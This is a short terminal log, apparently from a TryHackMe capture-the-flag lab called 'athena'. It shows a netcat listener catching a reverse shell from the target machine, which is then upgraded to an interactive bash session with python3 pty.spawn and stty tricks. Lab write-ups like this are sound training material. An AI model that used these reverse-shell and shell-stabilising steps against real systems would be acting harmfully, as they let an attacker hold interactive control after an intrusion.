 ┌──(kali㉿kali)-[~/Downloads/THM/athena]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.17.28.92] from (UNKNOWN) [10.10.75.120] 39014
pwd
/var/www/html/myrouterpanel
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@routerpanel:/var/www/html/myrouterpanel$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(kali㉿kali)-[~/Downloads/THM/athena]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1337
export TERM=xterm
www-data@routerpanel:/var/www/html/myrouterpanel$